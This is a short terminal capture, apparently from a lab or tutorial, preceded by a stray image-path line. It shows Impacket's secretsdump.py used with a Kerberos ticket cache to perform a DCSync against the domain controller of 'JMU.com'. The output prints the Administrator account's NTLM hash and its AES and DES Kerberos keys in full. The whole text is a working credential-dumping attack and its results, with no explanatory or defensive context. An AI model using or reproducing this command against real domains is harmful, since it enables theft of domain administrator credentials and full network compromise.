 ➜ examples git:(master) ✗ export KRB5CCNAME=administrator.ccache
➜ examples git:(master) ✗ python secretsdump.py jmu.com/@WIN-JQO4OSMOGK2.JMU.com -k -no-pass -dc-ip 172.16.228.139 -just-dc-user admin
istrator
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
JMU.com\Administrator:500:aad3b435b51404eeaad3b435b51404ee:65c935f505daa037dc94d57d55e7267d:::
[*] Kerberos keys grabbed
JMU.com\Administrator:aes256-cts-hmac-sha1-96:29cd7fd94a6a0eef3cc67c81c86debb1e60ee5b7d8366dd5283d2fcdcea8d13e
JMU.com\Administrator:aes128-cts-hmac-sha1-96:5a26716b6529ce7cdf36d30a1d3ed497
JMU.com\Administrator:des-cbc-md5:839b5b2c9473d946
[*] Cleaning up...